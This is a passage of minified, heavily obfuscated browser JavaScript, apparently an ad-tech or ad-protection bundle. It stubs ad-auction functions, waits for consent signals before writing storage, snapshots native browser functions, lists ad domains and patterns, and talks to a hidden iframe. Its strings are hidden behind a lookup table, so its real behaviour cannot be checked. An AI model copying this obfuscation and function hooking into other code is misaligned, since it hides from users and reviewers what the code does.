v[Zc(0x655)](this,g,j,X,...c);};};try{window[ZW(0xb48)][ZW(0xefa)][ZW(0xf46)](Y);}catch(v){t['A'][ZW(0xddf)](ZW(0x78c)+v),window[ZW(0xb48)][ZW(0xefa)][ZW(0xbf0)](Y),window[ZW(0xb48)][ZW(0xefa)][ZW(0xbf0)](()=>{const ZT=ZW,g=window[ZT(0xb48)][ZT(0xb39)]()[ZT(0x66a)]()[ZT(0xa3d)](j=>m[ZT(0xdfd)](X=>j[ZT(0x56b)]()[ZT(0x9b4)](X)));g[ZT(0xe51)]>0x0&&(t['A'][ZT(0x451)](ZT(0xcf5)+g[ZT(0x57d)](j=>j[ZT(0x56b)]())[ZT(0xfd6)](',\x20')),window[ZT(0xb48)][ZT(0x481)](g));});}}function F(){const Zo=ZV;(arguments[Zo(0xe51)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Zo(0xf41)])[Zo(0x3a0)](m=>{const Zw=Zo;window[m]=window[m]||{},window[m][Zw(0x466)]=window[m][Zw(0x466)]||[],window[m][Zw(0x466)][Zw(0xbf0)](function(){const ZI=Zw,Y=function(v){const ZC=a2a;try{v&&ZC(0x1ca)==typeof v[ZC(0xf8b)]&&(t['A'][ZC(0x451)](ZC(0xea2)[ZC(0x1d4)](m),v[ZC(0xf8b)]),setTimeout(()=>v[ZC(0xf8b)]([]),0x0)),t['A'][ZC(0x451)](ZC(0x543)[ZC(0x1d4)](m),v);}catch(g){t['A'][ZC(0xddf)](ZC(0x1bb)[ZC(0x1d4)](m),g);}return Promise[ZC(0xf2f)]({'bids':[],'timedOut':[],'auctionId':null});};Y[ZI(0x2ad)]=function(v){const ZE=ZI;return ZE(0x1ca)!=typeof v||t['A'][ZE(0x451)](''[ZE(0x1d4)](m,ZE(0x685))[ZE(0x1d4)](v)),v;},window[m][ZI(0xaea)]=Y,window[m][ZI(0xb70)]=function(){const Zr=ZI;t['A'][Zr(0x451)](Zr(0xbb6)[Zr(0x1d4)](m,Zr(0xe9c)));},window[m][ZI(0xe17)]=function(){const ZP=ZI;t['A'][ZP(0x451)](ZP(0xbb6)[ZP(0x1d4)](m,ZP(0xdd3)));},window[m][ZI(0x56a)]=function(){const Zz=ZI;return t['A'][Zz(0x451)](Zz(0xbb6)[Zz(0x1d4)](m,Zz(0xbde))),{};};});});}},0x1b34:(y,Z,J)=>{'use strict';const ZA=a2a;J['d'](Z,{'aX':()=>p,'uD':()=>V});var N=J(0x4c5);const Q=ZA(0xffb);function p(){const ZG=ZA,x=N['A'][ZG(0x5dd)](Q);return x?ZG(0xcd6)===x:void 0x0;}function V(x){const ZO=ZA;N['A'][ZO(0x5c1)](Q,x[ZO(0xf29)]());}},0x1ce9:(y,Z,J)=>{'use strict';const Zk=a2a;J['d'](Z,{'A':()=>u});var N=J(0x2125),Q=J(0x6f7),p=J(0x261a),V=J(0x18f7),x=J(0x1974);class u{static[Zk(0xd08)](U){const ZB=Zk;if(!U[ZB(0xf08)])return 0x0;let b;for(b=0x0;b<U[ZB(0xf08)][ZB(0x694)][ZB(0xe51)]&&U[ZB(0xf08)][ZB(0x694)][b]!==U;b++);return b;}static[Zk(0x1e3)](){const Zq=Zk;let U=arguments[Zq(0xe51)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return U[Zq(0xf3a)]!==U[Zq(0xa4c)];}catch(b){return!0x0;}}static[Zk(0xe8e)](){const ZK=Zk;if(void 0x0!==u[ZK(0x936)])return u[ZK(0x936)];if(!u[ZK(0x1e3)]())return u[ZK(0x936)]=!0x1,!0x1;if(window[ZK(0x6c5)][ZK(0xa71)][ZK(0x945)](ZK(0xb50))||(0x0,Q['EW'])(window[ZK(0x6c5)][ZK(0xa71)]))return u[ZK(0x936)]=!0x0,!0x0;try{if((window[ZK(0x6c5)][ZK(0xa71)][ZK(0x9b4)]('#')?window[ZK(0x6c5)][ZK(0xa71)][ZK(0x3d2)](0x0,window[ZK(0x6c5)][ZK(0xa71)][ZK(0xd9c)]('#')):window[ZK(0x6c5)][ZK(0xa71)])===(window[ZK(0x971)][ZK(0x6c5)][ZK(0xa71)][ZK(0x9b4)]('#')?window[ZK(0x971)][ZK(0x6c5)][ZK(0xa71)][ZK(0x3d2)](0x0,window[ZK(0x971)][ZK(0x6c5)][ZK(0xa71)][ZK(0xd9c)]('#')):window[ZK(0x971)][ZK(0x6c5)][ZK(0xa71)]))return u[ZK(0x936)]=!0x0,!0x0;}catch(U){}return u[ZK(0x936)]=!0x1,!0x1;}static[Zk(0xd57)](){const Zs=Zk;if(!this[Zs(0x1e3)]())return!0x1;try{return window[Zs(0x971)][Zs(0x6c5)][Zs(0xa71)],!0x1;}catch(U){return!0x0;}}static[Zk(0x9cd)](U){const Zl=Zk,b=Zl(0x78d);let M=U[b];return M||(M=V['A'][Zl(0xc68)](),U[b]=M),M;}static[Zk(0x981)](U){const Zd=Zk,b=document[Zd(0xcf2)](Zd(0x554)),M=p['A'][Zd(0x5dd)]()[Zd(0xb54)][Zd(0x5dd)][Zd(0x655)](U);for(let R=0x0;R<M[Zd(0xe51)];R++){const h=M[R];p['A'][Zd(0x5dd)]()[Zd(0x7a5)][Zd(0x655)](b,h[Zd(0xace)],h[Zd(0xd23)]);}return p['A'][Zd(0x5dd)]()[Zd(0x75e)][Zd(0x5c1)][Zd(0x655)](b,p['A'][Zd(0x5dd)]()[Zd(0x75e)][Zd(0x5dd)][Zd(0x655)](U)),b;}static[Zk(0x1d9)](U,b){const ZD=Zk;b[ZD(0xa06)]?p['A'][ZD(0x5dd)]()[ZD(0x22e)][ZD(0x655)](b[ZD(0x4fc)],U,b[ZD(0xa06)]):p['A'][ZD(0x5dd)]()[ZD(0x550)][ZD(0x655)](b[ZD(0x4fc)],U);}static async[Zk(0x4b5)](U,b){const J0=Zk;if(p['A'][J0(0x5dd)]()[J0(0xc35)][J0(0x655)](U,J0(0x692))&&!p['A'][J0(0x5dd)]()[J0(0xc35)][J0(0x655)](U,J0(0x729))){const M=(0x0,x['c'])(R=>{const J1=J0;p['A'][J1(0x5dd)]()[J1(0x3ea)][J1(0x655)](U,J1(0xa15),()=>{R();}),p['A'][J1(0x5dd)]()[J1(0x3ea)][J1(0x655)](U,J1(0xddf),()=>{R();});});return b[J0(0xf08)][J0(0x914)](U,b),M;}return b[J0(0xf08)][J0(0x914)](U,b),(0x0,x['c'])(R=>R());}static async[Zk(0x3b1)](U,b){const J2=Zk;if(p['A'][J2(0x5dd)]()[J2(0xc35)][J2(0x655)](b,J2(0x692))&&!p['A'][J2(0x5dd)]()[J2(0xc35)][J2(0x655)](b,J2(0x729))){const M=(0x0,x['c'])(R=>{const J3=J2;p['A'][J3(0x5dd)]()[J3(0x3ea)][J3(0x655)](b,J3(0xa15),()=>{R();}),p['A'][J3(0x5dd)]()[J3(0x3ea)][J3(0x655)](b,J3(0xddf),()=>{R();});});return p['A'][J2(0x5dd)]()[J2(0x550)][J2(0x655)](U,b),M;}return p['A'][J2(0x5dd)]()[J2(0x550)][J2(0x655)](U,b),(0x0,x['c'])(R=>R());}}(0x0,N['A'])(u,Zk(0x936),void 0x0);},0x4c5:(y,Z,J)=>{'use strict';const J4=a2a;J['d'](Z,{'A':()=>p});var N=J(0x2125);const Q=0x1f40;class p{static[J4(0xcaf)](x){const J5=J4;this[J5(0x809)]=x;}static[J4(0x5dd)](x){const J6=J4;let u=!(arguments[J6(0xe51)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],U=arguments[J6(0xe51)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:J6(0x714);try{return u&&(x=V(x)),window[U][J6(0x9ed)](x);}catch(b){return'';}}static[J4(0x5c1)](x,u){const J7=J4;let U=!(arguments[J7(0xe51)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],b=arguments[J7(0xe51)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:J7(0x714);try{if(U&&(x=V(x)),!this[J7(0x809)])return window[b][J7(0x3bb)](x,u);(async function(){const JZ=J7,{enableGpp:M=!0x1}={},R=await function(f){const {tcfTimeoutMs:F=Q,requireTcString:m=!0x0}=f||{};return new Promise(async(Y,v)=>{const Ja=a2a;try{var g,j;await(function(){const J8=a2a;let T=arguments[J8(0xe51)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Q;return new Promise((w,C)=>{const J9=J8,I=Date[J9(0x713)](),E=()=>{const JS=J9;JS(0x1ca)!=typeof window[JS(0xd79)]?Date[JS(0x713)]()-I>T?C(new Error(JS(0xda2))):setTimeout(E,0x32):w(window[JS(0xd79)]);};E();});}(F));let X=!0x1;const W=T=>!(!T||Ja(0x4f6)!==T[Ja(0x233)]&&Ja(0x6e9)!==T[Ja(0x233)]||m&&!T[Ja(0x495)]),H=(T,w)=>{const JL=Ja;if(w&&!X&&W(T)){X=!0x0;try{var C,I;null===(C=(I=window)[JL(0xd79)])||void 0x0===C||C[JL(0x655)](I,JL(0x9a5),0x2,()=>{},T[JL(0xfe1)]);}catch{}Y(T);}};null===(g=(j=window)[Ja(0xd79)])||void 0x0===g||g[Ja(0x655)](j,Ja(0x3d4),0x2,H),setTimeout(()=>{const Jn=Ja;X||v(new Error(Jn(0xde9)));},F);}catch(T){v(T);}});}();if(!function(f){const Jy=a2a;var F,m;return!!(null!==(F=null===(m=f[Jy(0xe26)])||void 0x0===m?void 0x0:m[Jy(0x65b)])&&void 0x0!==F?F:{})[0x1];}(R))throw new Error(JZ(0xb7b));let h;if(M)try{h=await(function(){const JJ=JZ;let f=arguments[JJ(0xe51)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((F,m)=>{const Jt=JJ,Y=Date[Jt(0x713)](),v=()=>{const JN=Jt;JN(0x1ca)!=typeof window[JN(0x873)]?Date[JN(0x713)]()-Y>f?m(new Error(JN(0xb71))):setTimeout(v,0x32):((()=>{const JQ=JN;try{var g,j,X,W;null===(g=(j=window)[JQ(0x873)])||void 0x0===g||g[JQ(0x655)](j,JQ(0x3d4),(H,c)=>{const Jp=JQ;c&&H&&(Jp(0x821)===H[Jp(0xb2c)]||Jp(0xe57)===H[Jp(0xb2c)])&&F(H);}),null===(X=(W=window)[JQ(0x873)])||void 0x0===X||X[JQ(0x655)](W,JQ(0xdd7),(H,c)=>{const JV=JQ;c&&H&&F({'eventName':JV(0xba6),'data':H});});}catch{}})());};v();});}());}catch(f){console[JZ(0x4a8)](f);}return{'result':await Promise[JZ(0xf2f)]((F=>{const Jx=JZ;let {tcData:m,gppInfo:Y}=F;window[b][Jx(0x3bb)](x,u);})({'tcData':R,'gppInfo':h})),'tcData':R,'gppInfo':h};}()[J7(0x919)](M=>{}));}catch(M){}}static[J4(0x41e)](x){const Ju=J4;let u=!(arguments[Ju(0xe51)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],U=arguments[Ju(0xe51)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Ju(0x714);try{return u&&(x=V(x)),window[U][Ju(0xb78)](x);}catch(b){}}}(0x0,N['A'])(p,J4(0x809),!0x1);const V=x=>''[J4(0x1d4)](window[J4(0x6c5)][J4(0x738)],J4(0x249))[J4(0x1d4)](btoa(x));},0x1fbd:(y,Z,J)=>{'use strict';J['d'](Z,{'B3':()=>x,'I1':()=>Q,'Nq':()=>V});let N=!0x1;function Q(){return N;}const p=()=>{N=!0x0;};function V(){const Ji=a2a;window[Ji(0x3d4)](Ji(0x520),p);}function x(){const JU=a2a;window[JU(0x9a5)](JU(0x520),p);}},0xbb5:(y,Z,J)=>{'use strict';const Jb=a2a;J['d'](Z,{'A':()=>p});const N={'HTMLIFrameElement_contentWindow':()=>Object[Jb(0xb30)](HTMLIFrameElement[Jb(0xdb7)],Jb(0xa4e)),'XMLHttpRequest_open':()=>V(window,Jb(0xfba),Jb(0xc47)),'Window_decodeURIComponent':()=>V(window,Jb(0x102f),Jb(0xc7a)),'Window_fetch':()=>V(window,Jb(0x102f),Jb(0x359)),'Element_setAttribute':()=>V(window,Jb(0x1ec),Jb(0xbcf)),'EventTarget_addEventListener':()=>V(window,Jb(0x1ce),Jb(0x3d4))},Q=Jb(0x8e5)+window[Jb(0x82d)](window[Jb(0x6c5)][Jb(0xa71)]),p={'get'(){const JM=Jb;return this[JM(0xdb5)](),window[Q];},'collectOne'(x){window[Q]=window[Q]||{},window[Q][x]||(window[Q][x]=N[x]());},'collect'(){const JR=Jb;window[Q]=window[Q]||{};for(const [x,u]of Object[JR(0x2da)](N))window[Q][x]||(window[Q][x]=u());}};function V(x,u,U){const Jh=Jb;var b,M,R;return Jh(0xc2f)===u[Jh(0xb87)]()?x[U]:Jh(0x34c)===u?null===(b=x[Jh(0x34c)])||void 0x0===b?void 0x0:b[U]:Jh(0x40f)===u?null===(M=x[Jh(0x40f)])||void 0x0===M?void 0x0:M[U]:null===(R=x[u])||void 0x0===R||null===(R=R[Jh(0xdb7)])||void 0x0===R?void 0x0:R[U];}},0x1974:(y,Z,J)=>{'use strict';function N(Q){const Jf=a2a,p=(V,x)=>{Q(V,x);};return p[Jf(0xf29)]=()=>Jf(0xe5d),new Promise(p);}J['d'](Z,{'c':()=>N});},0x758:(y,Z,J)=>{'use strict';const JF=a2a;J['d'](Z,{'G':()=>p});var N=J(0x1974);class Q{constructor(V,x){const Je=a2a;this[Je(0x875)]=V,this[Je(0xd5d)]=x;}}class p{static[JF(0x970)](V,x){const Jm=JF;let u=arguments[Jm(0xe51)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,N['c'])((U,b)=>{const JY=Jm;try{const M=new XMLHttpRequest();M[JY(0x283)]=R=>{const Jv=JY;0x4===M[Jv(0xa54)]&&U(new Q(M[Jv(0x875)],M[Jv(0x6d8)]));},M[JY(0xc47)](V,x),M[JY(0x2a9)](u);}catch(R){b(R);}});}}},0x197c:(y,Z,J)=>{'use strict';J['d'](Z,{'Y':()=>u,'p':()=>U});var N=J(0x23b5),Q=J(0xbb5),p=J(0x6f7);let V=null,x=!0x1;function u(b){const Jg=a2a;if(null===V){V=document[Jg(0xcf2)](Jg(0xe24)),V[Jg(0x7d6)][Jg(0xe4b)](Jg(0xade),'0'),V[Jg(0x7d6)][Jg(0xe4b)](Jg(0xc53),'0'),V[Jg(0x7d6)][Jg(0xe4b)](Jg(0xf16),Jg(0x21d)),V[Jg(0x7d6)][Jg(0xe4b)](Jg(0x63f),Jg(0xf0f)),Q['A'][Jg(0x5dd)]()[Jg(0x7a5)][Jg(0x655)](V,Jg(0x1ae),Jg(0xaeb));const M=(0x0,p['Wq'])({'protectUrlContext':b,'url':N['A'][Jg(0xd3b)]+Jg(0x9c5),'endpoint':N['A'][Jg(0xd3b)]});Q['A'][Jg(0x5dd)]()[Jg(0x7a5)][Jg(0x655)](V,Jg(0x96f),Jg(0x88d)[Jg(0x1d4)](M,Jg(0xb98)));const R=h=>{const Jj=Jg;Jj(0x8bc)===h[Jj(0x52b)][Jj(0xd0e)]&&(x=!0x0,window[Jj(0x9a5)](Jj(0xa2d),R));};window[Jg(0x3d4)](Jg(0xa2d),R),document[Jg(0x4a5)][Jg(0x76d)](V);}return V;}const U=async(b,M)=>new Promise(async(R,h)=>{const JX=a2a,f=u(b);for(;!x;)await new Promise(Y=>setTimeout(Y,0x7b));const F=Q['A'][JX(0x5dd)]()[JX(0xc02)][JX(0x5dd)][JX(0x655)](f,window);if(!F)return R(!0x0);const m=new MessageChannel();m[JX(0x368)][JX(0x5d1)]=Y=>{const JW=JX;R(Y[JW(0x52b)]);},F[JX(0xd21)]({'type':JX(0x8fb),'src':M},'*',[m[JX(0xd00)]]);});},0x1fae:(Z,J,N)=>{'use strict';const JH=a2a;N['d'](J,{'Bo':()=>j,'VS':()=>v,'pI':()=>X,'sU':()=>T,'ts':()=>w,'v5':()=>H,'xP':()=>C,'yu':()=>W});var Q=N(0x6f7);const V=[JH(0x623),JH(0xac8),JH(0x6a4),JH(0xbed),JH(0x1023),JH(0x5b5),JH(0x9f0),JH(0xb14),JH(0x640),JH(0x972),JH(0x55e),JH(0x8eb),JH(0xd0c),JH(0x9e6),JH(0x958),JH(0xd7a),JH(0x577),JH(0x933),JH(0x2e8),JH(0xea5),JH(0x1027),JH(0xb45),JH(0x2d3),JH(0xd8c),JH(0x223),JH(0x548),JH(0x8d8),JH(0x295),JH(0x663),JH(0x7a0),JH(0xf4c),JH(0x101b),JH(0x508),JH(0xf55),JH(0x6d2),JH(0x814),JH(0xe33),JH(0x1bc),JH(0x879),JH(0xa27),JH(0xee1),JH(0xfad),JH(0x1034),JH(0x482),JH(0x959),JH(0x712),JH(0x209),JH(0xe22),JH(0xb9b),JH(0xcc6),JH(0x5d3),JH(0x65a),JH(0x958),JH(0xb2e),JH(0x64a),JH(0x89c),JH(0xfe0),JH(0x9e5),JH(0xf4b),JH(0x50c),JH(0x191),JH(0x1a0),JH(0xc0a),JH(0x922),JH(0xe38),JH(0xacf),JH(0xaff),JH(0xa17),JH(0xafe),JH(0x761),JH(0x434),JH(0xf35),JH(0x47b),JH(0xd61),JH(0x88f),JH(0xd4c),JH(0x100f),JH(0xf50),JH(0x6bd),JH(0xbbd),JH(0xfad),JH(0xe67),JH(0x796),JH(0x542),JH(0x2c2),JH(0xb60),JH(0xb12),JH(0x33c),JH(0x6e7),JH(0xd1a),JH(0x426),JH(0x851),JH(0x573),JH(0x897),JH(0x86c),JH(0xd20),JH(0x511),JH(0xdd0),JH(0xfdb),JH(0x612),JH(0x92f),JH(0x1ad),JH(0xb3a),JH(0x9ad),JH(0x55d),JH(0x3a2),JH(0xa26),JH(0x8be),JH(0x730),JH(0x496),JH(0x9bd),JH(0x769),JH(0x2d3),JH(0xbd9),JH(0x1021),JH(0xd5c),JH(0x36e),JH(0xfb7),JH(0x7ee),JH(0x975),JH(0xce9),JH(0x64f),JH(0x200),JH(0x446),JH(0xd74),JH(0xb91),JH(0xf9c),JH(0xaf0),JH(0x51f),JH(0xdc3),JH(0x351),JH(0xb89),JH(0x347),JH(0x70b),JH(0xf63),JH(0xca1),JH(0xa8f),JH(0xd58),JH(0xec3),JH(0xe43),JH(0xb8d),JH(0x4af),JH(0x8ad),JH(0x66d),JH(0xc0c),JH(0xba7),JH(0x82b),JH(0xa78),JH(0x648),JH(0x960),JH(0xb74),JH(0x5e8),JH(0x9bb),JH(0x5ce),JH(0x1a6),JH(0xe45),JH(0x258),JH(0xb8e),JH(0x8c3),JH(0x819),JH(0x9dc),JH(0x605),JH(0x206),JH(0x1b2),JH(0x4e4),JH(0xf78),JH(0xc75),JH(0xc34),JH(0x103b),JH(0x8fa),JH(0xf5f),JH(0x7ac),JH(0x32b),JH(0xab6),JH(0x7a1),JH(0xc83),JH(0x84b),JH(0x2f9),JH(0x6b4),JH(0x3f7),JH(0x1da),JH(0x2b4),JH(0x3d9),JH(0x4bf),JH(0xa3b),JH(0x1c8),JH(0x94e),JH(0x774),JH(0x304),JH(0x1c0),JH(0x7fc),JH(0xf07),JH(0x462),JH(0x33b),JH(0xc38),JH(0x2d7),JH(0xe2a),JH(0x674),JH(0x8c5),JH(0xa6e),JH(0x4bf),JH(0x1eb),JH(0x463),JH(0xb76),JH(0x9ac),JH(0x9f1),JH(0xce7),JH(0xdd8),JH(0xb64),JH(0xf68),JH(0x8d2),JH(0x6ad),JH(0xb41),JH(0x64d),JH(0x53f),JH(0x4fa),JH(0xbca),JH(0x436),JH(0xe72),JH(0x5fb),JH(0x5fe),JH(0x20b),JH(0xe0e),JH(0x719),JH(0x389),JH(0x888),JH(0xc20),JH(0xe3a),JH(0x5d0),JH(0xb63),JH(0x724),JH(0xff3),JH(0x243),JH(0x9f3),JH(0x69c),JH(0xbfa),JH(0x216),JH(0x748),JH(0x604),JH(0x266),JH(0x899),JH(0x81a),JH(0x91e),JH(0x7fd),JH(0x985),JH(0x5b8),JH(0xd37),JH(0x557),JH(0xf22),JH(0x844),JH(0x501),JH(0x846),JH(0xea3),JH(0x84d),JH(0xe8c),JH(0x429),JH(0xa6a),JH(0x419),JH(0xee4),JH(0xf0a),JH(0x1f8),JH(0x285),JH(0xc9a),JH(0x1b6),JH(0x5e9),JH(0x74f),JH(0xb3f),JH(0x872),JH(0x19d),JH(0xd2c)],x=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],U=[JH(0xf30),JH(0xc54),JH(0x76e),JH(0x252),JH(0x9c3),JH(0x976),'Ad',JH(0x4fe),JH(0xe02),JH(0x1df),JH(0x1d2),JH(0xe90),JH(0xee5),JH(0xb7a),JH(0x9e8),JH(0x480),JH(0xd9f),JH(0x628),JH(0xda6),JH(0x3b9),JH(0xd0b),JH(0x314),JH(0x30d),JH(0x841),JH(0xe49),JH(0xb3c),JH(0xabd),JH(0x90e),JH(0xadb),JH(0x6ff),JH(0xf0b),JH(0xe15),JH(0x79b),JH(0x1be),JH(0x5d2),JH(0x718),JH(0xa1c),JH(0x499),JH(0x103e),JH(0x1020),JH(0xe42),JH(0x792),JH(0xccf),JH(0x857),JH(0xdce),JH(0x3e1),JH(0xa64),JH(0x316),JH(0x396),JH(0xb6b),JH(0xa07),JH(0x79d),JH(0x690),JH(0x1002),JH(0x905),JH(0x4b4),JH(0x820),JH(0xfaf)],M=['ad',JH(0x93e),'Ad',JH(0x9d0)],R=[JH(0x944),JH(0xc24)],F=[],Y=[{'key':JH(0xabe),'value':[JH(0x7f3)]}];function v(I){const Jc=JH;var P,z,G,O,B,q,K,D,S0,S1;const S2=[...M,...null!==(P=null==I?void 0x0:I['id'])&&void 0x0!==P?P:[]],S3=[...U,...null!==(z=null==I?void 0x0:I[Jc(0x6e6)])&&void 0x0!==z?z:[]],S4=[...V,...null!==(G=null==I?void 0x0:I[Jc(0x973)])&&void 0x0!==G?G:[]][Jc(0xa3d)](SL=>Jc(0x468)!==SL),S5=[...x,...null!=I&&I[Jc(0x829)]?[new RegExp(I[Jc(0x829)][Jc(0xfd6)]('|'))]:[]],S6=[...F,...null!==(O=null==I?void 0x0:I[Jc(0x691)])&&void 0x0!==O?O:[]],S7=[...null!==(B=null==I?void 0x0:I[Jc(0x1c7)])&&void 0x0!==B?B:[]],S8={'id':[{'type':Jc(0xe4a),'value':Jc(0x6b2)},{'type':Jc(0xe4a),'value':Jc(0xda9)},{'type':Jc(0xe4a),'value':Jc(0x89a)},...null!==(q=null==I||null===(K=I[Jc(0x37d)])||void 0x0===K?void 0x0:K['id'])&&void 0x0!==q?q:[]],'url':[{'type':Jc(0x7c6),'value':Jc(0x322)},...null!==(D=null==I||null===(S0=I[Jc(0x37d)])||void 0x0===S0?void 0x0:S0[Jc(0xb29)])&&void 0x0!==D?D:[]]},S9=[...R,...null!==(S1=null==I?void 0x0:I[Jc(0x2d5)])&&void 0x0!==S1?S1:[]],SS=SL=>SL[Jc(0x2c4)](/[.*+?^${}()|[\]\\]/g,Jc(0x4b6)),Sa=new RegExp([...S3[Jc(0x57d)](SS),...S2[Jc(0x57d)](SL=>'\x5cb'[Jc(0x1d4)](SS(SL),'\x5cb')),...S9[Jc(0x57d)](SS),...S4[Jc(0x57d)](SS),...S5[Jc(0x57d)](SL=>SL[Jc(0x1cf)])][Jc(0xfd6)]('|'));return{'ids':S2,'idSubstrings':S3,'idRegex':new RegExp(S3[Jc(0xfd6)]('|')),'cssTargetRegex':Sa,'domains':S4,'urlRegexes':S5,'selectorsToForceProtect':S7,'attributes':S9,'attributeValueKeys':Y,'tagName':S6,'exclusionRules':S8};}function j(I,E){const JT=JH;return!(!I[JT(0x369)][JT(0x9b4)](E)&&!I[JT(0x18d)][JT(0x8b8)](E))&&!I[JT(0x37d)]['id'][JT(0xdfd)](P=>JT(0x7c6)===P[JT(0xd0e)]?P[JT(0xd23)]===E:JT(0xe4a)===P[JT(0xd0e)]?E[JT(0x9b4)](P[JT(0xd23)]):void P[JT(0xd0e)]);}function X(I,E){const Jo=JH;if(null==E||''===E)return!0x1;const P=(0x0,Q['GX'])(E);return!!P&&(!(!I[Jo(0x734)][Jo(0xdfd)](z=>P[Jo(0x361)][Jo(0x839)](z))&&!I[Jo(0x6ae)][Jo(0xdfd)](z=>z[Jo(0x8b8)](P[Jo(0xa71)])))&&!I[Jo(0x37d)][Jo(0xb29)][Jo(0xdfd)](z=>Jo(0x7c6)===z[Jo(0xd0e)]?z[Jo(0xd23)]===P[Jo(0xa71)]:Jo(0xe4a)===z[Jo(0xd0e)]?P[Jo(0xa71)][Jo(0x9b4)](z[Jo(0xd23)]):void 0x0));}function W(I,E){const Jw=JH;return E[Jw(0x945)](Jw(0xd9a))&&I[Jw(0x2d5)][Jw(0x9b4)](E);}function H(I,E,P){const JC=JH;return!!P&&I[JC(0x97b)][JC(0xdfd)](z=>{const JI=JC;let {key:A,value:G}=z;return A===E&&G[JI(0x9b4)](P);});}function T(I,E){const JE=JH;return!!(E[JE(0x881)]('id')&&j(I,E['id'])||E[JE(0x881)](JE(0x34b))&&j(I,E[JE(0xc68)])||E[JE(0x881)](JE(0x692))&&X(I,E[JE(0x65d)](JE(0x692)))||E[JE(0x881)](JE(0xa71))&&X(I,E[JE(0x65d)](JE(0xa71))));}function w(I,E){const Jr=JH;return I[Jr(0x691)][Jr(0xdfd)](P=>P[Jr(0xb87)]()===E[Jr(0xb87)]());}function C(I,E){const JP=JH;return I[JP(0x238)][JP(0x8b8)](E);}},0x190b:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>Q});var N=J(0xebc);const Q={'encode':function(x){const Jz=a2a;let u=arguments[Jz(0xe51)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,N['i7'])();return u['id']+x[Jz(0x3d0)]('')[Jz(0x57d)](U=>u[Jz(0x438)][Jz(0x9b4)](U)?String[Jz(0x647)](u[Jz(0x9f7)])+p(u[Jz(0x438)],u[Jz(0x414)],U):u[Jz(0xa12)][Jz(0x9b4)](U)?String[Jz(0x647)](u[Jz(0x5d8)])+p(u[Jz(0xa12)],u[Jz(0xa9a)],U):p(u[Jz(0x2ee)],u[Jz(0xad2)],U))[Jz(0xfd6)]('');},'decode':x=>{const JA=a2a,u=(0x0,N['i7'])(x[JA(0x3d2)](0x0,0x4));if(!u)throw new Error(JA(0x757)+x);const U=x[JA(0x3d2)](0x4);let b=0x0;return U[JA(0x3d0)]('')[JA(0x57d)](M=>{const JG=JA;if(0x0==b&&M===String[JG(0x647)](u[JG(0x9f7)]))return b=0x1,'';if(0x0==b&&M===String[JG(0x647)](u[JG(0x5d8)]))return b=0x2,'';if(0x0!=b){const R=b;if(b=0x0,0x1==R)return u[JG(0x414)][JG(0x9b4)](M)?V(u[JG(0x438)],u[JG(0x414)],M):V(u[JG(0x2ee)],u[JG(0xad2)],M)+M;if(0x2==R)return u[JG(0xa9a)][JG(0x9b4)](M)?V(u[JG(0xa12)],u[JG(0xa9a)],M):V(u[JG(0x2ee)],u[JG(0xad2)],M)+M;throw new Error(JG(0x3ad)+R);}return V(u[JG(0x2ee)],u[JG(0xad2)],M);})[JA(0xfd6)]('');}};function p(x,u,U){const JO=a2a;if(0x1!==U[JO(0xe51)])throw new Error(JO(0xaca));return x[JO(0x9b4)](U)?u[x[JO(0xd9c)](U)]:U;}function V(x,u,U){const Jk=a2a;if(0x1!==U[Jk(0xe51)])throw new Error(Jk(0xaca));return u[Jk(0x9b4)](U)?x[u[Jk(0xd9c)](U)]:U;}},0xebc:(y,Z,J)=>{'use strict';const Jq=a2a;J['d'](Z,{'$o':()=>V,'i7':()=>p});var N=J(0x23b5),Q=J(0x18f7);function p(R){const JB=a2a;return R?M[JB(0xaf6)](h=>h['id']===R):N['A'][JB(0x451)]?U[0x0]:Q['A'][JB(0xeb4)](U);}const V=()=>U[U[Jq(0xe51)]-0x1];function x(R){const JK=Jq,h=[JK(0x687),JK(0x96e),JK(0xeb3),JK(0x93c),JK(0x720),JK(0xff4),JK(0x9a9),JK(0xa3e),JK(0x4a0)],f={};for(let F=0x0;F<h[JK(0xe51)];F++){const m=R[F];f[atob(h[F])]=JK(0xb5b)==typeof m?atob(m):m;}return f;}const U=[[Jq(0x6a8),Jq(0x84f),Jq(0x1b0),0x75,Jq(0xa92),Jq(0x1d0),0x39,Jq(0xb43),Jq(0xc59)],[Jq(0xd47),Jq(0x6b1),Jq(0x5e6),0x75,Jq(0xf14),Jq(0xc8f),0x73,Jq(0x7f2),Jq(0x2e2)],[Jq(0xd15),Jq(0xc15),Jq(0x264),0x61,Jq(0xafa),Jq(0x45e),0x72,Jq(0x1c2),Jq(0x9ef)],[Jq(0xbb3),Jq(0xf31),Jq(0xcbb),0x6a,Jq(0xcab),Jq(0x4d8),0x35,Jq(0xc04),Jq(0x593)]][Jq(0x57d)](R=>x(R)),b=[[Jq(0xb0a),Jq(0x635),Jq(0xab3),0x77,Jq(0xe30),Jq(0xae7),0x66,Jq(0x2a5),Jq(0x9f6)],[Jq(0x3e8),Jq(0x3c6),Jq(0xd70),0x39,Jq(0x9eb),Jq(0x1024),0x65,Jq(0x708),Jq(0xf64)],[Jq(0x3aa),Jq(0x656),Jq(0x302),0x66,Jq(0xaa6),Jq(0xdb4),0x38,Jq(0xe0b),Jq(0xb94)],[Jq(0x57e),Jq(0xfce),Jq(0xd0d),0x61,Jq(0xde4),Jq(0xf9d),0x73,Jq(0xb42),Jq(0xff9)],[Jq(0x28b),Jq(0xec4),Jq(0x1017),0x79,Jq(0x535),Jq(0x3e2),0x6e,Jq(0x732),Jq(0x4b9)],[Jq(0xa89),Jq(0x654),Jq(0xeec),0x76,Jq(0xb4d),Jq(0xa70),0x73,Jq(0xc27),Jq(0x686)],[Jq(0x8ba),Jq(0xae6),Jq(0xb